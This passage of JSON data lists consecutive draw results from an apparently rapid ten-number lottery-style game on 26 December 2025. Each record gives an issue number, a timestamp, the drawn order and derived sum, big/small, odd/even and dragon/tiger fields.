10:26:48","preDrawIssue":33852102,"preDrawCode":"01,09,05,02,07,10,06,08,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:25:33","preDrawIssue":33852101,"preDrawCode":"08,10,04,06,01,09,05,02,07,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:24:18","preDrawIssue":33852100,"preDrawCode":"04,01,07,09,05,03,06,10,02,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:23:03","preDrawIssue":33852099,"preDrawCode":"06,04,07,09,02,10,05,01,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:21:48","preDrawIssue":33852098,"preDrawCode":"08,05,09,10,07,01,02,03,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:20:33","preDrawIssue":33852097,"preDrawCode":"01,03,08,10,04,02,06,07,05,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:19:18","preDrawIssue":33852096,"preDrawCode":"09,08,07,02,05,10,06,01,04,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:18:03","preDrawIssue":33852095,"preDrawCode":"09,02,07,06,04,05,01,08,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:16:48","preDrawIssue":33852094,"preDrawCode":"03,09,06,08,05,02,01,04,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:15:33","preDrawIssue":33852093,"preDrawCode":"04,08,05,01,02,06,03,10,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:14:18","preDrawIssue":33852092,"preDrawCode":"01,03,04,07,09,02,08,10,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:13:03","preDrawIssue":33852091,"preDrawCode":"01,09,02,08,05,04,06,03,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:11:48","preDrawIssue":33852090,"preDrawCode":"08,03,05,06,07,02,04,01,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:10:33","preDrawIssue":33852089,"preDrawCode":"03,10,07,04,05,08,02,01,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:09:18","preDrawIssue":33852088,"preDrawCode":"06,03,04,07,02,01,10,08,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:08:03","preDrawIssue":33852087,"preDrawCode":"04,02,07,06,01,10,08,05,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:06:48","preDrawIssue":33852086,"preDrawCode":"02,09,07,04,06,03,01,05,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:05:33","preDrawIssue":33852085,"preDrawCode":"05,02,01,06,03,04,10,07,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 10:04:18","preDrawIssue":33852084,"preDrawCode":"04,08,02,05,09,06,03,10,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:03:03","preDrawIssue":33852083,"preDrawCode":"07,09,06,05,03,02,10,04,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:01:48","preDrawIssue":33852082,"preDrawCode":"04,07,05,09,08,01,03,06,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 10:00:33","preDrawIssue":33852081,"preDrawCode":"06,03,02,07,04,10,05,09,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:59:18","preDrawIssue":33852080,"preDrawCode":"07,10,02,03,01,05,04,09,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:58:03","preDrawIssue":33852079,"preDrawCode":"04,09,07,02,03,05,06,08,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:56:48","preDrawIssue":33852078,"preDrawCode":"08,07,01,10,04,03,06,05,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:55:33","preDrawIssue":33852077,"preDrawCode":"01,06,07,10,09,02,05,04,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:54:18","preDrawIssue":33852076,"preDrawCode":"10,06,08,05,03,07,09,02,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:53:03","preDrawIssue":33852075,"preDrawCode":"05,10,09,06,03,02,07,08,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:51:48","preDrawIssue":33852074,"preDrawCode":"10,09,03,02,06,04,08,05,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:50:33","preDrawIssue":33852073,"preDrawCode":"08,05,03,09,06,07,02,10,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:49:18","preDrawIssue":33852072,"preDrawCode":"01,07,03,04,08,10,09,06,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:48:03","preDrawIssue":33852071,"preDrawCode":"07,09,03,04,08,02,06,05,01,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:46:48","preDrawIssue":33852070,"preDrawCode":"05,10,02,07,06,01,04,08,09,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:45:33","preDrawIssue":33852069,"preDrawCode":"07,03,05,10,08,04,01,02,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:44:18","preDrawIssue":33852068,"preDrawCode":"05,01,09,04,07,08,06,02,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:43:03","preDrawIssue":33852067,"preDrawCode":"07,06,04,01,03,05,08,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:41:48","preDrawIssue":33852066,"preDrawCode":"02,05,03,01,07,06,04,08,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:40:33","preDrawIssue":33852065,"preDrawCode":"01,08,03,10,04,05,06,02,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:39:18","preDrawIssue":33852064,"preDrawCode":"02,05,09,01,06,10,03,04,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:38:03","preDrawIssue":33852063,"preDrawCode":"03,04,06,09,07,05,02,08,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:36:48","preDrawIssue":33852062,"preDrawCode":"01,02,06,04,05,09,03,08,10,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:35:33","preDrawIssue":33852061,"preDrawCode":"06,07,01,04,03,09,08,10,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:34:18","preDrawIssue":33852060,"preDrawCode":"10,01,02,05,03,06,09,08,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:33:03","preDrawIssue":33852059,"preDrawCode":"10,01,08,06,05,07,02,04,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:31:48","preDrawIssue":33852058,"preDrawCode":"02,09,08,01,03,06,04,10,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:30:33","preDrawIssue":33852057,"preDrawCode":"06,02,03,08,04,09,10,05,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:29:18","preDrawIssue":33852056,"preDrawCode":"01,03,10,09,08,06,04,05,07,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:28:03","preDrawIssue":33852055,"preDrawCode":"10,02,01,05,08,03,07,04,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:26:48","preDrawIssue":33852054,"preDrawCode":"03,08,07,10,02,09,06,01,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:25:33","preDrawIssue":33852053,"preDrawCode":"04,05,02,07,09,03,08,10,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:24:18","preDrawIssue":33852052,"preDrawCode":"04,09,06,03,02,07,08,10,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:23:03","preDrawIssue":33852051,"preDrawCode":"01,08,04,05,09,06,10,07,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:21:48","preDrawIssue":33852050,"preDrawCode":"07,06,03,10,02,09,08,01,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:20:33","preDrawIssue":33852049,"preDrawCode":"03,05,06,08,02,01,10,07,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:19:18","preDrawIssue":33852048,"preDrawCode":"02,09,08,01,10,05,04,07,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:18:03","preDrawIssue":33852047,"preDrawCode":"10,02,05,07,08,09,06,03,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:16:48","preDrawIssue":33852046,"preDrawCode":"09,06,10,03,08,01,02,04,07,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:15:33","preDrawIssue":33852045,"preDrawCode":"04,08,03,09,10,07,05,06,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:14:18","preDrawIssue":33852044,"preDrawCode":"08,02,06,04,07,05,10,03,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:13:03","preDrawIssue":33852043,"preDrawCode":"05,01,06,03,02,08,04,07,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:11:48","preDrawIssue":33852042,"preDrawCode":"09,02,03,01,05,10,04,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:10:33","preDrawIssue":33852041,"preDrawCode":"05,02,10,08,06,07,09,04,01,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:09:18","preDrawIssue":33852040,"preDrawCode":"05,01,10,04,03,07,06,08,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:08:03","preDrawIssue":33852039,"preDrawCode":"01,05,08,02,09,06,10,04,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:06:48","preDrawIssue":33852038,"preDrawCode":"01,04,10,07,02,05,06,08,09,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:05:33","preDrawIssue":33852037,"preDrawCode":"02,07,04,03,05,08,01,06,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:04:18","preDrawIssue":33852036,"preDrawCode":"01,03,05,06,09,02,10,08,07,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 09:03:03","preDrawIssue":33852035,"preDrawCode":"08,04,10,01,02,07,09,06,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:01:48","preDrawIssue":33852034,"preDrawCode":"08,02,01,03,05,07,10,06,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 09:00:33","preDrawIssue":33852033,"preDrawCode":"08,05,01,10,06,03,02,04,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:59:18","preDrawIssue":33852032,"preDrawCode":"05,06,07,02,01,08,09,03,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:58:03","preDrawIssue":33852031,"preDrawCode":"10,01,07,06,04,05,03,09,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:56:48","preDrawIssue":33852030,"preDrawCode":"04,03,07,10,06,05,08,02,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:55:33","preDrawIssue":33852029,"preDrawCode":"07,10,08,06,05,03,04,09,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:54:18","preDrawIssue":33852028,"preDrawCode":"03,08,06,04,05,10,07,09,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:53:03","preDrawIssue":33852027,"preDrawCode":"09,04,06,08,03,02,07,05,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:51:48","preDrawIssue":33852026,"preDrawCode":"10,03,07,09,08,06,02,01,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:50:33","preDrawIssue":33852025,"preDrawCode":"08,07,06,09,03,01,10,05,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:49:18","preDrawIssue":33852024,"preDrawCode":"07,10,09,04,06,03,01,05,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:48:03","preDrawIssue":33852023,"preDrawCode":"08,04,05,06,03,02,01,09,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:46:48","preDrawIssue":33852022,"preDrawCode":"02,04,09,06,05,08,07,10,01,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:45:33","preDrawIssue":33852021,"preDrawCode":"08,10,07,02,03,06,05,01,04,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:44:18","preDrawIssue":33852020,"preDrawCode":"10,01,02,08,04,06,09,07,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:43:03","preDrawIssue":33852019,"preDrawCode":"03,04,02,07,06,09,08,05,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:41:48","preDrawIssue":33852018,"preDrawCode":"10,03,05,08,04,06,02,07,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:40:33","preDrawIssue":33852017,"preDrawCode":"10,04,02,05,01,08,09,03,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:39:18","preDrawIssue":33852016,"preDrawCode":"01,04,06,08,05,02,07,09,03,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:38:03","preDrawIssue":33852015,"preDrawCode":"09,06,05,02,08,04,01,07,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:36:48","preDrawIssue":33852014,"preDrawCode":"02,08,06,03,05,04,07,10,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:35:33","preDrawIssue":33852013,"preDrawCode":"06,07,08,03,09,01,02,04,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:34:18","preDrawIssue":33852012,"preDrawCode":"02,03,08,06,04,05,01,10,09,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:33:03","preDrawIssue":33852011,"preDrawCode":"06,01,10,09,02,04,08,07,03,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:31:48","preDrawIssue":33852010,"preDrawCode":"09,02,07,05,03,01,06,04,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:30:33","preDrawIssue":33852009,"preDrawCode":"09,07,05,06,04,10,08,01,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:29:18","preDrawIssue":33852008,"preDrawCode":"07,03,08,09,10,06,04,02,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:28:03","preDrawIssue":33852007,"preDrawCode":"10,06,04,07,09,01,03,08,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:26:48","preDrawIssue":33852006,"preDrawCode":"07,04,05,10,02,01,06,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:25:33","preDrawIssue":33852005,"preDrawCode":"05,02,06,01,03,04,08,07,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:24:18","preDrawIssue":33852004,"preDrawCode":"03,08,07,02,01,05,09,10,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:23:03","preDrawIssue":33852003,"preDrawCode":"10,05,01,09,03,06,08,04,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:21:48","preDrawIssue":33852002,"preDrawCode":"03,10,02,01,07,09,05,08,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:20:33","preDrawIssue":33852001,"preDrawCode":"04,01,07,09,03,05,06,10,08,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:19:18","preDrawIssue":33852000,"preDrawCode":"05,07,03,10,01,06,02,04,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 